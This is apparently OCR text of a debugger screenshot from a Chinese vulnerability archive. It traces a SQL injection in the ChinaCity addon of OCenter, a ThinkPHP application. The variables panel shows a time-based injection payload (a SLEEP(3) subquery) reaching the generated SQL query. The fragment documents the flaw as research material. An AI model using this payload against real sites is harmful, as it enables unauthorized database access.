 ChinaCity
Controller
ChinaCityController.class.php
Model
DistrictModel.class.php
chinacity.html
ChinaCityAddon.class.php
config.php
install.sql
uninstall.sql
FlyPigeon
LocalComment
Recommend
Report
SuperLinks
Support
SyncLogin
api
768 * @return mixed
769 */
770 public function select($options=array()) { $options: {where => [2], order => "id ASC", table => "ocenter_district", model => "District"}[4]
771 $this->model = $options['model']; model: "District"
772 $sql = $this->buildSelectSql($options); $sql: "SELECT * FROM `ocenter_district` WHERE `level` = 2 AND `upid` =(SELECT*FROM(SELECT+SLEEP(3)UNION
773 $result = $this->query($sql,$this->parseBind( bind: !empty($options['bind'])?$options['bind']:array())); $options: {where => [2], order => "id ASC",
774 return $result;
775 }
776
777 /**
778 * 生成查询SQL
779 * @access public
780 * @param array $options 表达式
781 * @return string
782 */
783 public function buildSelectSql($options=array()) {
784 if(isset($options['page'])) {
785 // 根据页数计算limit
786 list($page,$listRows) = $options['page'];
787
\Think › Db › select()
Debug: index.php index.php index.php Unnamed
Debugger Console Output
Variables
$options = {array} [4]
$sql = "SELECT * FROM `ocenter_district` WHERE `level` = 2 AND `upid` =(SELECT*FROM(SELECT+SLEEP(3)UNION/**/SELECT+1)A)AND 3 IN ('3') ORDER BY id ASC "
$this = {Think\Db\Driver\Mysqli} [18]
$_COOKIE = {array} [1]
$_GET = {array} [4]
$_POST = {array} [2]
$_REQUEST = {array} [6]
$_SERVER = {array} [44]
Db.
Mod
Dist
Chi
Add
App
App
'零组资料文库'